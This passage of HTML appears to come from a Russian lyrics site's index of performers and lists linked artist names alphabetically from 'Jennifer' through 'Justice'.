href="/ispolniteli/21859/jennifer.html" class="letter_isps">Jennifer</a><a href="/ispolniteli/13119/jennifer_hewitt.html" class="letter_isps">Jennifer Hewitt</a><a href="/ispolniteli/4868/jennifer_hudson.html" class="letter_isps">Jennifer Hudson</a><a href="/ispolniteli/11246/jennifer_hudson_i_fantasia.html" class="letter_isps">Jennifer Hudson и Fantasia</a><a href="/ispolniteli/388/jennifer_lopez.html" class="letter_isps">Jennifer Lopez</a><a href="/ispolniteli/2542/jennifer_lopez_feat_pitbull.html" class="letter_isps">Jennifer Lopez Feat. pitbull</a><a href="/ispolniteli/15666/jennifer_lopez_i_anthony_marc.html" class="letter_isps">Jennifer Lopez и Anthony Marc</a><a href="/ispolniteli/6054/jennifer_lopez_i_pitbull.html" class="letter_isps">Jennifer Lopez и Pitbull</a><a href="/ispolniteli/11675/jennifer_lopez_i_wisin_amp_yandel.html" class="letter_isps">Jennifer Lopez и Wisin &amp; Yandel</a><a href="/ispolniteli/8651/jennifer_love_hewitt.html" class="letter_isps">Jennifer Love Hewitt</a><a href="/ispolniteli/374/jennifer_paige.html" class="letter_isps">Jennifer Paige</a><a href="/ispolniteli/12484/jennifer_pena.html" class="letter_isps">Jennifer Pena</a><a href="/ispolniteli/14170/jennifer_rush.html" class="letter_isps">Jennifer Rush</a><a href="/ispolniteli/9122/jennifer_saunders.html" class="letter_isps">Jennifer Saunders</a><a href="/ispolniteli/14121/jennifer_wilson.html" class="letter_isps">Jennifer Wilson</a><a href="/ispolniteli/19221/jennings_waylon.html" class="letter_isps">Jennings Waylon</a><a href="/ispolniteli/26748/jenny_berggren_ex-_ace_of_base_.html" class="letter_isps">Jenny Berggren (Ex- Ace Of Base) </a><a href="/ispolniteli/23558/jensen_ackles_feat_steve_carlson.html" class="letter_isps">Jensen Ackles feat. Steve Carlson</a><a href="/ispolniteli/28687/jeon_somi.html" class="letter_isps">Jeon Somi </a><a href="/ispolniteli/27756/jeremu_jordan.html" class="letter_isps">Jeremу Jоrdan </a><a href="/ispolniteli/27546/jeremu_renner.html" class="letter_isps">Jeremу Renner </a><a href="/ispolniteli/25578/jeroen_van_der_boom.html" class="letter_isps">Jeroen van der Boom </a><a href="/ispolniteli/5294/jerome_kern.html" class="letter_isps">Jerome Kern</a><a href="/ispolniteli/7049/jerror.html" class="letter_isps">Jerror</a><a href="/ispolniteli/26718/jerry.html" class="letter_isps">JERRY </a><a href="/ispolniteli/14806/jerry_bock.html" class="letter_isps">Jerry Bock</a><a href="/ispolniteli/10118/jerry_butler.html" class="letter_isps">Jerry Butler</a><a href="/ispolniteli/28473/jerry_heil.html" class="letter_isps">Jerry Heil </a><a href="/ispolniteli/5555/jerry_herman.html" class="letter_isps">Jerry Herman</a><a href="/ispolniteli/2321/jerry_lee_lewis.html" class="letter_isps">Jerry Lee Lewis</a><a href="/ispolniteli/6120/jerry_reed.html" class="letter_isps">Jerry Reed</a><a href="/ispolniteli/13972/jerry_rivera.html" class="letter_isps">Jerry Rivera</a><a href="/ispolniteli/24558/jerry_ropero.html" class="letter_isps">Jerry Ropero</a><a href="/ispolniteli/13054/jerry_ropero_i_denis_the_menace.html" class="letter_isps">Jerry Ropero и Denis The Menace</a><a href="/ispolniteli/415/jerryc.html" class="letter_isps">Jerryc</a><a href="/ispolniteli/28240/jerru_rivera.html" class="letter_isps">Jerrу Rіvera </a><a href="/ispolniteli/26537/jess_glunne.html" class="letter_isps">Jess Glуnne </a><a href="/ispolniteli/27677/jesse__jou.html" class="letter_isps">Jesse & Jоу </a><a href="/ispolniteli/12759/jesse_amp_joy.html" class="letter_isps">Jesse &amp; Joy</a><a href="/ispolniteli/3415/jesse_mccartney.html" class="letter_isps">Jesse McCartney</a><a href="/ispolniteli/12921/jesse_powell.html" class="letter_isps">Jesse Powell</a><a href="/ispolniteli/23588/jessica_andersson.html" class="letter_isps">Jessica Andersson</a><a href="/ispolniteli/13549/jessica_andrews.html" class="letter_isps">Jessica Andrews</a><a href="/ispolniteli/28653/jessica_darrow.html" class="letter_isps">Jessica Darrow </a><a href="/ispolniteli/10059/jessica_jay.html" class="letter_isps">Jessica Jay</a><a href="/ispolniteli/23760/jessica_lange.html" class="letter_isps">Jessica Lange</a><a href="/ispolniteli/966/jessica_simpson.html" class="letter_isps">Jessica Simpson</a><a href="/ispolniteli/4800/jessica_simpson_i_nick_lachey.html" class="letter_isps">Jessica Simpson и Nick Lachey</a><a href="/ispolniteli/1622/jessie_j.html" class="letter_isps">Jessie J</a><a href="/ispolniteli/29417/jessie_murph.html" class="letter_isps">Jessie Murph</a><a href="/ispolniteli/29484/jessie_reyez.html" class="letter_isps">Jessie Reyez</a><a href="/ispolniteli/7234/jessie_ware.html" class="letter_isps">Jessie Ware</a><a href="/ispolniteli/26848/jessica_vaughn_jess_furman_dan_whittem.html" class="letter_isps">Jessіca Vaughn, Jess Furman, Dan Whіttem... </a><a href="/ispolniteli/23814/jesus_jackson.html" class="letter_isps">Jesus Jackson</a><a href="/ispolniteli/2246/jet.html" class="letter_isps">Jet</a><a href="/ispolniteli/2279/jethro_tull.html" class="letter_isps">Jethro Tull</a><a href="/ispolniteli/4564/jewel.html" class="letter_isps">Jewel</a><a href="/ispolniteli/25488/jg_youth_worship.html" class="letter_isps">JG Youth Worship </a><a href="/ispolniteli/26984/ji_pyeong_kwon.html" class="letter_isps">Ji Pyeong Kwon </a><a href="/ispolniteli/12024/jill_lauren.html" class="letter_isps">Jill Lauren</a><a href="/ispolniteli/7648/jill_scott.html" class="letter_isps">Jill Scott</a><a href="/ispolniteli/8315/jill_scott_i_anthony_hamilton.html" class="letter_isps">Jill Scott и Anthony Hamilton</a><a href="/ispolniteli/10444/jim_brickman.html" class="letter_isps">Jim Brickman</a><a href="/ispolniteli/16869/jim_brickman_i_martina_mcbride.html" class="letter_isps">Jim Brickman и Martina McBride</a><a href="/ispolniteli/4944/jim_brickman_i_michael_w_smith.html" class="letter_isps">Jim Brickman и Michael W. Smith</a><a href="/ispolniteli/28491/jim_carrey.html" class="letter_isps">Jim Carrey </a><a href="/ispolniteli/11229/jim_croce.html" class="letter_isps">Jim Croce</a><a href="/ispolniteli/14825/jim_jacobs_i_warren_casey.html" class="letter_isps">Jim Jacobs и Warren Casey</a><a href="/ispolniteli/3338/jim_reeves.html" class="letter_isps">Jim Reeves</a><a href="/ispolniteli/9844/jim_steinman.html" class="letter_isps">Jim Steinman</a><a href="/ispolniteli/199/jimi_hendrix.html" class="letter_isps">Jimi Hendrix</a><a href="/ispolniteli/2721/jimmy_buffett.html" class="letter_isps">Jimmy Buffett</a><a href="/ispolniteli/9046/jimmy_buffett_i_alan_jackson.html" class="letter_isps">Jimmy Buffett и Alan Jackson</a><a href="/ispolniteli/3342/jimmy_cliff.html" class="letter_isps">Jimmy Cliff</a><a href="/ispolniteli/4173/jimmy_cliff_i_soulda_pop.html" class="letter_isps">Jimmy Cliff и Soulda Pop</a><a href="/ispolniteli/24667/jimmy_dub.html" class="letter_isps">Jimmy Dub</a><a href="/ispolniteli/9406/jimmy_durante.html" class="letter_isps">Jimmy Durante</a><a href="/ispolniteli/18396/jimmy_eat_world.html" class="letter_isps">Jimmy Eat World</a><a href="/ispolniteli/5251/jimmy_mchugh.html" class="letter_isps">Jimmy McHugh</a><a href="/ispolniteli/8687/jimmy_osmond.html" class="letter_isps">Jimmy Osmond</a><a href="/ispolniteli/7790/jimmy_somerville.html" class="letter_isps">Jimmy Somerville</a><a href="/ispolniteli/8220/jimmy_van_heusen.html" class="letter_isps">Jimmy Van Heusen</a><a href="/ispolniteli/12848/jin_akanishi.html" class="letter_isps">Jin Akanishi</a><a href="/ispolniteli/30676/jinx.html" class="letter_isps">Jinx </a><a href="/ispolniteli/7497/jls.html" class="letter_isps">JLS</a><a href="/ispolniteli/4841/jmsn.html" class="letter_isps">JMSN</a><a href="/ispolniteli/28901/jnr_choi__sam_tompkins.html" class="letter_isps">Jnr Choi & Sam Tompkins </a><a href="/ispolniteli/18337/jo_dee_messina.html" class="letter_isps">Jo Dee Messina</a><a href="/ispolniteli/18338/jo_dee_messina_i_tim_mcgraw.html" class="letter_isps">Jo Dee Messina и Tim McGraw</a><a href="/ispolniteli/12132/jo_stafford.html" class="letter_isps">Jo Stafford</a><a href="/ispolniteli/3914/joan_baez.html" class="letter_isps">Joan Baez</a><a href="/ispolniteli/207/joan_jett.html" class="letter_isps">Joan Jett</a><a href="/ispolniteli/21677/joan_jett_and_the_blackhearts.html" class="letter_isps">Joan Jett and the Blackhearts</a><a href="/ispolniteli/11876/joan_jett_i_blackhearts_the.html" class="letter_isps">Joan Jett и Blackhearts, The</a><a href="/ispolniteli/2627/joan_osborne.html" class="letter_isps">Joan Osborne</a><a href="/ispolniteli/12465/joan_sebastian.html" class="letter_isps">Joan Sebastian</a><a href="/ispolniteli/12721/joan_sebastian_i_alberto_vazquez.html" class="letter_isps">Joan Sebastian и Alberto Vazquez</a><a href="/ispolniteli/7556/joana_zimmer.html" class="letter_isps">Joana Zimmer</a><a href="/ispolniteli/16938/joanie_sommers.html" class="letter_isps">Joanie Sommers</a><a href="/ispolniteli/29902/joanna_stingray.html" class="letter_isps">Joanna Stingray </a><a href="/ispolniteli/14336/joao_joo_gilberto.html" class="letter_isps">Joao (Jo&#227;o) Gilberto</a><a href="/ispolniteli/3864/joao_lucas_amp_marcelo.html" class="letter_isps">Joao Lucas &amp; Marcelo</a><a href="/ispolniteli/18209/joao_pedro_pais.html" class="letter_isps">Joao Pedro Pais</a><a href="/ispolniteli/7579/joaquin_sabina.html" class="letter_isps">Joaquin Sabina</a><a href="/ispolniteli/17946/joaquin_sabina_i_rocio_durcal.html" class="letter_isps">Joaquin Sabina и Rocio Durcal</a><a href="/ispolniteli/2624/jodi_benson.html" class="letter_isps">Jodi Benson</a><a href="/ispolniteli/18182/jody_abboud_amp_the_new_song_kids_choir.html" class="letter_isps">Jody Abboud &amp; the New Song Kids Choir</a><a href="/ispolniteli/16502/jody_bernal.html" class="letter_isps">Jody Bernal</a><a href="/ispolniteli/12560/jody_watley.html" class="letter_isps">Jody Watley</a><a href="/ispolniteli/5001/joe.html" class="letter_isps">Joe</a><a href="/ispolniteli/8820/joe_bonamassa.html" class="letter_isps">Joe Bonamassa</a><a href="/ispolniteli/24740/joe_brown.html" class="letter_isps">Joe Brown </a><a href="/ispolniteli/1287/joe_cocker.html" class="letter_isps">Joe Cocker</a><a href="/ispolniteli/16368/joe_cocker_i_jennifer_warnes.html" class="letter_isps">Joe Cocker и Jennifer Warnes</a><a href="/ispolniteli/457/joe_dassin.html" class="letter_isps">Joe Dassin</a><a href="/ispolniteli/18401/joe_diffie.html" class="letter_isps">Joe Diffie</a><a href="/ispolniteli/6422/joe_dolan.html" class="letter_isps">Joe Dolan</a><a href="/ispolniteli/12701/joe_esposito.html" class="letter_isps">Joe Esposito</a><a href="/ispolniteli/25322/joe_hisaishi.html" class="letter_isps">Joe Hisaishi </a><a href="/ispolniteli/22945/joe_jonas.html" class="letter_isps">Joe Jonas</a><a href="/ispolniteli/5787/joe_longthorne.html" class="letter_isps">Joe Longthorne</a><a href="/ispolniteli/18412/joe_nichols.html" class="letter_isps">Joe Nichols</a><a href="/ispolniteli/24784/joe_pesci.html" class="letter_isps">Joe Pesci </a><a href="/ispolniteli/28/joe_satriani.html" class="letter_isps">Joe Satriani</a><a href="/ispolniteli/907/joe_walsh.html" class="letter_isps">Joe Walsh</a><a href="/ispolniteli/12470/joe_williams.html" class="letter_isps">Joe Williams</a><a href="/ispolniteli/7937/joe_yellow.html" class="letter_isps">Joe Yellow</a><a href="/ispolniteli/9735/joe_zawinul.html" class="letter_isps">Joe Zawinul</a><a href="/ispolniteli/29931/joel_corry.html" class="letter_isps">Joel Corry </a><a href="/ispolniteli/23901/joey_blunt.html" class="letter_isps">Joey Blunt</a><a href="/ispolniteli/30156/joezi__lizwi.html" class="letter_isps">Joezi & Lizwi </a><a href="/ispolniteli/18221/johann_ockegem.html" class="letter_isps">Johann Ockegem</a><a href="/ispolniteli/4460/johann_sebastian_bach_bah_.html" class="letter_isps">Johann Sebastian Bach (Бах)</a><a href="/ispolniteli/25594/johann_strauss.html" class="letter_isps">Johann Strauss </a><a href="/ispolniteli/6195/johann_strauss_shtraus-sin_.html" class="letter_isps">Johann Strauss (Штраус-сын)</a><a href="/ispolniteli/7933/johannes_brahms_brams_.html" class="letter_isps">Johannes Brahms (Брамс)</a><a href="/ispolniteli/22910/johanson_jay_jay.html" class="letter_isps">Johanson Jay Jay</a><a href="/ispolniteli/12879/john_barrowman.html" class="letter_isps">John Barrowman</a><a href="/ispolniteli/30113/john_blackinsell.html" class="letter_isps">John Blackinsell </a><a href="/ispolniteli/24619/john_cena.html" class="letter_isps">John Cena</a><a href="/ispolniteli/29447/john_christian.html" class="letter_isps">John Christian </a><a href="/ispolniteli/15105/john_coltrane.html" class="letter_isps">John Coltrane</a><a href="/ispolniteli/1921/john_denver.html" class="letter_isps">John Denver</a><a href="/ispolniteli/4208/john_farnham.html" class="letter_isps">John Farnham</a><a href="/ispolniteli/3182/john_fogerty.html" class="letter_isps">John Fogerty</a><a href="/ispolniteli/4757/john_frederick_coots.html" class="letter_isps">John Frederick Coots</a><a href="/ispolniteli/4112/john_holt.html" class="letter_isps">John Holt</a><a href="/ispolniteli/8335/john_kander.html" class="letter_isps">John Kander</a><a href="/ispolniteli/2770/john_lee_hooker.html" class="letter_isps">John Lee Hooker</a><a href="/ispolniteli/2654/john_legend.html" class="letter_isps">John Legend</a><a href="/ispolniteli/6044/john_legend_i_andre0.html" class="letter_isps">John Legend и Andre 3000</a><a href="/ispolniteli/7119/john_legend_i_ludacris.html" class="letter_isps">John Legend и Ludacris</a><a href="/ispolniteli/441/john_lennon.html" class="letter_isps">John Lennon</a><a href="/ispolniteli/2518/john_mayer.html" class="letter_isps">John Mayer</a><a href="/ispolniteli/2965/john_mellencamp.html" class="letter_isps">John Mellencamp</a><a href="/ispolniteli/14026/john_michael_montgomery.html" class="letter_isps">John Michael Montgomery</a><a href="/ispolniteli/12995/john_mogensen.html" class="letter_isps">John Mogensen</a><a href="/ispolniteli/3805/john_newman.html" class="letter_isps">John Newman</a><a href="/ispolniteli/16298/john_parr.html" class="letter_isps">John Parr</a><a href="/ispolniteli/3376/john_paul_young.html" class="letter_isps">John Paul Young</a><a href="/ispolniteli/113/john_petrucci.html" class="letter_isps">John Petrucci</a><a href="/ispolniteli/6291/john_ramazotty_i_roots_the.html" class="letter_isps">John Ramazotty и Roots, The</a><a href="/ispolniteli/23751/john_russe.html" class="letter_isps">John Russe</a><a href="/ispolniteli/23750/john_russel.html" class="letter_isps">John Russel</a><a href="/ispolniteli/378/john_scatman.html" class="letter_isps">John Scatman</a><a href="/ispolniteli/23716/john_the_whistler.html" class="letter_isps">John The Whistler</a><a href="/ispolniteli/12631/john_travolta_i_olivia_newton-john.html" class="letter_isps">John Travolta и Olivia Newton-John</a><a href="/ispolniteli/3399/john_waite.html" class="letter_isps">John Waite</a><a href="/ispolniteli/24914/johnny_badulescu.html" class="letter_isps">Johnny Badulescu </a><a href="/ispolniteli/1483/johnny_cash.html" class="letter_isps">Johnny Cash</a><a href="/ispolniteli/18468/johnny_cash_i_waylon_jennings.html" class="letter_isps">Johnny Cash и Waylon Jennings</a><a href="/ispolniteli/16138/johnny_cymbal.html" class="letter_isps">Johnny Cymbal</a><a href="/ispolniteli/9074/johnny_dorelli.html" class="letter_isps">Johnny Dorelli</a><a href="/ispolniteli/12090/johnny_gill.html" class="letter_isps">Johnny Gill</a><a href="/ispolniteli/9525/johnny_green.html" class="letter_isps">Johnny Green</a><a href="/ispolniteli/15898/johnny_hallyday.html" class="letter_isps">Johnny Hallyday</a><a href="/ispolniteli/6865/johnny_hartman.html" class="letter_isps">Johnny Hartman</a><a href="/ispolniteli/6125/johnny_hates_jazz.html" class="letter_isps">Johnny Hates Jazz</a><a href="/ispolniteli/10566/johnny_logan.html" class="letter_isps">Johnny Logan</a><a href="/ispolniteli/5056/johnny_mandel.html" class="letter_isps">Johnny Mandel</a><a href="/ispolniteli/10196/johnny_marks.html" class="letter_isps">Johnny Marks</a><a href="/ispolniteli/3693/johnny_mathis.html" class="letter_isps">Johnny Mathis</a><a href="/ispolniteli/3110/johnny_rivers.html" class="letter_isps">Johnny Rivers</a><a href="/ispolniteli/5581/johnny_winter.html" class="letter_isps">Johnny Winter</a><a href="/ispolniteli/9472/johnny_guitar_watson.html" class="letter_isps">Johnny „Guitar“ Watson</a><a href="/ispolniteli/16500/johnnym5.html" class="letter_isps">JohnnyM5</a><a href="/ispolniteli/21115/johnson_molly.html" class="letter_isps">Johnson Molly</a><a href="/ispolniteli/19234/johnyboy.html" class="letter_isps">Johnyboy</a><a href="/ispolniteli/22341/johnyboy_amp_ksenia.html" class="letter_isps">Johnyboy &amp; Ksenia</a><a href="/ispolniteli/25021/joji.html" class="letter_isps">Joji </a><a href="/ispolniteli/2749/jojo.html" class="letter_isps">Jojo</a><a href="/ispolniteli/30225/jojo_siwa.html" class="letter_isps">JoJo Siwa </a><a href="/ispolniteli/3489/jolly_rogers.html" class="letter_isps">Jolly Rogers</a><a href="/ispolniteli/19328/jolson_al.html" class="letter_isps">Jolson Al</a><a href="/ispolniteli/23930/jon_henrik_fjllgren.html" class="letter_isps">Jon Henrik Fj&#228;llgren </a><a href="/ispolniteli/30633/jon_lajoie.html" class="letter_isps">Jon Lajoie </a><a href="/ispolniteli/25136/jon_mclaughlin.html" class="letter_isps">Jon McLaughlin </a><a href="/ispolniteli/23807/jonas_blue.html" class="letter_isps">Jonas Blue</a><a href="/ispolniteli/26158/jonas_blue__joe_jonas.html" class="letter_isps">Jonas Blue & Joe Jonas </a><a href="/ispolniteli/28688/jonas_blue__why_dont_we.html" class="letter_isps">Jonas Blue & Why Don't We </a><a href="/ispolniteli/25334/jonas_blue_ft_joe_jonas.html" class="letter_isps">Jonas Blue ft . Joe Jonas </a><a href="/ispolniteli/2463/jonas_brothers.html" class="letter_isps">Jonas Brothers</a><a href="/ispolniteli/28368/jonasu.html" class="letter_isps">Jonasu </a><a href="/ispolniteli/21731/jonasz_michel.html" class="letter_isps">Jonasz Michel</a><a href="/ispolniteli/5533/jonathan_butler.html" class="letter_isps">Jonathan Butler</a><a href="/ispolniteli/24657/jonathan_coulton.html" class="letter_isps">Jonathan Coulton</a><a href="/ispolniteli/14241/jonathan_larson.html" class="letter_isps">Jonathan Larson</a><a href="/ispolniteli/21556/jones_donell.html" class="letter_isps">Jones Donell</a><a href="/ispolniteli/19375/jones_george.html" class="letter_isps">Jones George</a><a href="/ispolniteli/20883/jones_george_i_wynette_tammy.html" class="letter_isps">Jones George и Wynette Tammy</a><a href="/ispolniteli/19736/jones_jack.html" class="letter_isps">Jones Jack</a><a href="/ispolniteli/14472/joni_mitchell.html" class="letter_isps">Joni Mitchell</a><a href="/ispolniteli/28697/jonibek_murodov.html" class="letter_isps">Jonibek Murodov </a><a href="/ispolniteli/14587/jonny_lang.html" class="letter_isps">Jonny Lang</a><a href="/ispolniteli/29281/jony.html" class="letter_isps">Jony </a><a href="/ispolniteli/29622/jony__gafur.html" class="letter_isps">Jony & Gafur </a><a href="/ispolniteli/30579/jony_feat_arash.html" class="letter_isps">JONY feat. Arash </a><a href="/ispolniteli/28749/jony_ft_emin.html" class="letter_isps">Jony ft. EMIN </a><a href="/ispolniteli/26011/jony_hammali__navai.html" class="letter_isps">JONY, HammAlі & Navaі </a><a href="/ispolniteli/30163/joost_klein.html" class="letter_isps">Joost Klein </a><a href="/ispolniteli/20067/jopek_anna_maria.html" class="letter_isps">Jopek Anna Maria</a><a href="/ispolniteli/19624/jordan_alexis.html" class="letter_isps">Jordan Alexis</a><a href="/ispolniteli/23887/jordan_pruitt.html" class="letter_isps">Jordan Pruitt </a><a href="/ispolniteli/19650/jordan_sara.html" class="letter_isps">Jordan Sara</a><a href="/ispolniteli/25420/jordan_smith.html" class="letter_isps">Jordan Smith </a><a href="/ispolniteli/9478/jordin_sparks.html" class="letter_isps">Jordin Sparks</a><a href="/ispolniteli/7726/jorge_aragao.html" class="letter_isps">Jorge Aragao</a><a href="/ispolniteli/6732/jorge_ben_jor.html" class="letter_isps">Jorge Ben Jor</a><a href="/ispolniteli/7987/jorge_blanco.html" class="letter_isps">Jorge Blanco</a><a href="/ispolniteli/13453/jorge_negrete.html" class="letter_isps">Jorge Negrete</a><a href="/ispolniteli/13802/jorge_negrete_i_pedro_infante.html" class="letter_isps">Jorge Negrete и Pedro Infante</a><a href="/ispolniteli/18211/jorge_palma.html" class="letter_isps">Jorge Palma</a><a href="/ispolniteli/7686/jorge_rojas_p.html" class="letter_isps">Jorge Rojas P.</a><a href="/ispolniteli/13861/jorge_vercillo.html" class="letter_isps">Jorge Vercillo</a><a href="/ispolniteli/25537/jorja_smith.html" class="letter_isps">Jorja Smith </a><a href="/ispolniteli/29656/jorja_smith_feat_popcaan.html" class="letter_isps">Jorja Smith feat. Popcaan </a><a href="/ispolniteli/28888/jos_jos.html" class="letter_isps">Jos&#233; Jos&#233; </a><a href="/ispolniteli/12795/jose_afonso.html" class="letter_isps">Jose Afonso</a><a href="/ispolniteli/13493/jose_alfredo_jimenez.html" class="letter_isps">Jose Alfredo Jimenez</a><a href="/ispolniteli/12679/jose_antonio.html" class="letter_isps">Jose Antonio</a><a href="/ispolniteli/7484/jose_augusto.html" class="letter_isps">Jose Augusto</a><a href="/ispolniteli/18278/jose_cid.html" class="letter_isps">Jose Cid</a><a href="/ispolniteli/3887/jose_feliciano.html" class="letter_isps">Jose Feliciano</a><a href="/ispolniteli/7925/jose_jose.html" class="letter_isps">Jose Jose</a><a href="/ispolniteli/15916/jose_jose_i_lani_hall.html" class="letter_isps">Jose Jose и Lani Hall</a><a href="/ispolniteli/17270/jose_luis_perales.html" class="letter_isps">Jose Luis Perales</a><a href="/ispolniteli/13525/jose_maria_napoleon.html" class="letter_isps">Jose Maria Napoleon</a><a href="/ispolniteli/14622/josefine.html" class="letter_isps">Josefine</a><a href="/ispolniteli/4040/joseito_fernandez.html" class="letter_isps">Joseito Fernandez</a><a href="/ispolniteli/3345/joseph_kosma.html" class="letter_isps">Joseph Kosma</a><a href="/ispolniteli/16813/joseph_lacalle.html" class="letter_isps">Joseph LaCalle</a><a href="/ispolniteli/8812/joseph_mohr.html" class="letter_isps">Joseph Mohr</a><a href="/ispolniteli/3674/josh_groban.html" class="letter_isps">Josh Groban</a><a href="/ispolniteli/6807/josh_turner.html" class="letter_isps">Josh Turner</a><a href="/ispolniteli/8399/josh_turner_i_ralph_stanley.html" class="letter_isps">Josh Turner и Ralph Stanley</a><a href="/ispolniteli/7628/josh_turner_i_trisha_yearwood.html" class="letter_isps">Josh Turner и Trisha Yearwood</a><a href="/ispolniteli/23594/joshua_radin.html" class="letter_isps">Joshua Radin</a><a href="/ispolniteli/180/joss_stone.html" class="letter_isps">Joss Stone </a><a href="/ispolniteli/1299/journey.html" class="letter_isps">Journey</a><a href="/ispolniteli/12757/jovanotti.html" class="letter_isps">Jovanotti</a><a href="/ispolniteli/24145/jowst.html" class="letter_isps">JOWST</a><a href="/ispolniteli/1339/joy.html" class="letter_isps">Joy</a><a href="/ispolniteli/24567/joy_red_velvet_.html" class="letter_isps">Joy (Red Velvet)</a><a href="/ispolniteli/3224/joy_division.html" class="letter_isps">Joy Division</a><a href="/ispolniteli/29418/joy_peters.html" class="letter_isps">Joy Peters </a><a href="/ispolniteli/4876/joyce_kelly.html" class="letter_isps">Joyce Kelly</a><a href="/ispolniteli/26826/joyner_lucas.html" class="letter_isps">Joyner Lucas </a><a href="/ispolniteli/28362/joyner_lucas__j_cole.html" class="letter_isps">Joyner Lucas & J. Cole </a><a href="/ispolniteli/27419/jp_cooper.html" class="letter_isps">JP Cооper</a><a href="/ispolniteli/27540/jry_featrootu.html" class="letter_isps">JRY feat.Rооtу </a><a href="/ispolniteli/27016/jt_machinima.html" class="letter_isps">JT Machinima </a><a href="/ispolniteli/13482/juan_gabriel.html" class="letter_isps">Juan Gabriel</a><a href="/ispolniteli/12509/juan_luis_guerra.html" class="letter_isps">Juan Luis Guerra</a><a href="/ispolniteli/13081/juan_luis_guerra_i_enrique_iglesias.html" class="letter_isps">Juan Luis Guerra и Enrique Iglesias</a><a href="/ispolniteli/12490/juan_manuel_serrat.html" class="letter_isps">Juan Manuel Serrat</a><a href="/ispolniteli/30341/juan_ramon.html" class="letter_isps">Juan Ramon </a><a href="/ispolniteli/26247/juan_velez.html" class="letter_isps">Juan Velez </a><a href="/ispolniteli/290/juanes.html" class="letter_isps">Juanes</a><a href="/ispolniteli/26179/jubel.html" class="letter_isps">Jubel </a><a href="/ispolniteli/579/judas_priest.html" class="letter_isps">Judas Priest</a><a href="/ispolniteli/19917/judd_wynonna.html" class="letter_isps">Judd Wynonna</a><a href="/ispolniteli/13435/judds_the.html" class="letter_isps">Judds, The</a><a href="/ispolniteli/14509/judith_szucs.html" class="letter_isps">Judith Szucs</a><a href="/ispolniteli/13017/judy_collins.html" class="letter_isps">Judy Collins</a><a href="/ispolniteli/4952/judy_garland.html" class="letter_isps">Judy Garland</a><a href="/ispolniteli/28016/judu_street.html" class="letter_isps">Judу Street </a><a href="/ispolniteli/21952/juhnke_harald.html" class="letter_isps">Juhnke Harald</a><a href="/ispolniteli/25296/juicewrld.html" class="letter_isps">Juicewrld </a><a href="/ispolniteli/7415/jule_styne.html" class="letter_isps">Jule Styne</a><a href="/ispolniteli/19797/julea_zinaida.html" class="letter_isps">Julea Zinaida</a><a href="/ispolniteli/26602/jules_larson.html" class="letter_isps">Jules Larsоn </a><a href="/ispolniteli/14252/jules_massenet_massne_.html" class="letter_isps">Jules Massenet (Массне)</a><a href="/ispolniteli/4656/juli.html" class="letter_isps">Juli</a><a href="/ispolniteli/9447/julia.html" class="letter_isps">Julia</a><a href="/ispolniteli/24562/julia_michaels.html" class="letter_isps">Julia Michaels</a><a href="/ispolniteli/30653/julia_milows__kasimoff.html" class="letter_isps">Julia Milows & KASIMOFF </a><a href="/ispolniteli/24213/julia_samoylova.html" class="letter_isps">Julia Samoylova </a><a href="/ispolniteli/6043/julian_lennon.html" class="letter_isps">Julian Lennon</a><a href="/ispolniteli/29654/julian_perretta_mns_zelmerlw__france.html" class="letter_isps">Julian Perretta, M&#229;ns Zelmerl&#246;w & France... </a><a href="/ispolniteli/10008/juliana_aquino.html" class="letter_isps">Juliana Aquino</a><a href="/ispolniteli/17352/julie_andrews.html" class="letter_isps">Julie Andrews</a><a href="/ispolniteli/6753/julie_fowlis.html" class="letter_isps">Julie Fowlis</a><a href="/ispolniteli/3881/julie_london.html" class="letter_isps">Julie London</a><a href="/ispolniteli/3432/julie_zenatti.html" class="letter_isps">Julie Zenatti</a><a href="/ispolniteli/9896/julieta_venegas.html" class="letter_isps">Julieta Venegas</a><a href="/ispolniteli/13094/julieta_venegas_i_miguel_bose.html" class="letter_isps">Julieta Venegas и Miguel Bose</a><a href="/ispolniteli/28640/juliette_armanet.html" class="letter_isps">Juliette Armanet</a><a href="/ispolniteli/875/julio_iglesias.html" class="letter_isps">Julio Iglesias</a><a href="/ispolniteli/9405/julio_iglesias_i_alejandro_fernandez.html" class="letter_isps">Julio Iglesias и Alejandro Fernandez</a><a href="/ispolniteli/13782/julio_iglesias_i_dolly_parton.html" class="letter_isps">Julio Iglesias и Dolly Parton</a><a href="/ispolniteli/9048/julio_iglesias_i_pedro_vargas.html" class="letter_isps">Julio Iglesias и Pedro Vargas</a><a href="/ispolniteli/9032/julio_iglesias_i_willie_nelson.html" class="letter_isps">Julio Iglesias и Willie Nelson</a><a href="/ispolniteli/9539/julio_jaramillo.html" class="letter_isps">Julio Jaramillo</a><a href="/ispolniteli/13498/julion_alvarez.html" class="letter_isps">Julion Alvarez</a><a href="/ispolniteli/28301/julia_michaels_feat_niall_horan.html" class="letter_isps">Julіa Mіchaels feat. Nіall Hоran </a><a href="/ispolniteli/27724/juliapril.html" class="letter_isps">Julіaprіl </a><a href="/ispolniteli/9289/jumpn_the_saddle_band.html" class="letter_isps">Jump &#39;N the Saddle Band</a><a href="/ispolniteli/28672/jun_togawa.html" class="letter_isps">Jun Togawa </a><a href="/ispolniteli/28188/junaid.html" class="letter_isps">Junaid</a><a href="/ispolniteli/21005/jung_claudia.html" class="letter_isps">Jung Claudia</a><a href="/ispolniteli/24563/jung_seung_hwan.html" class="letter_isps">Jung Seung Hwan</a><a href="/ispolniteli/11627/jung_yong_hwa.html" class="letter_isps">Jung Yong Hwa</a><a href="/ispolniteli/14428/junge_dichter_und_denker.html" class="letter_isps">Junge Dichter und Denker</a><a href="/ispolniteli/28862/junichi_suwabe.html" class="letter_isps">Junichi Suwabe </a><a href="/ispolniteli/28931/junior_klan.html" class="letter_isps">Junior klan</a><a href="/ispolniteli/7088/junior_murvin.html" class="letter_isps">Junior Murvin</a><a href="/ispolniteli/24831/junna.html" class="letter_isps">JUNNA </a><a href="/ispolniteli/26263/junie_v_jones.html" class="letter_isps">Junіe В Jоnes </a><a href="/ispolniteli/28080/junior_senior.html" class="letter_isps">Junіоr Senіоr </a><a href="/ispolniteli/19520/jurcevic_lana.html" class="letter_isps">Jurcevic Lana</a><a href="/ispolniteli/17346/jurgen_albrecht.html" class="letter_isps">Jurgen Albrecht</a><a href="/ispolniteli/3380/jurgen_drews.html" class="letter_isps">Jurgen Drews</a><a href="/ispolniteli/4670/jurgen_marcus.html" class="letter_isps">Jurgen Marcus</a><a href="/ispolniteli/25949/jurijus.html" class="letter_isps">Jurіjus </a><a href="/ispolniteli/24052/jussie_smollett.html" class="letter_isps">Jussie Smollett</a><a href="/ispolniteli/4669/justice_crew.html" class="letter_isps">Justice 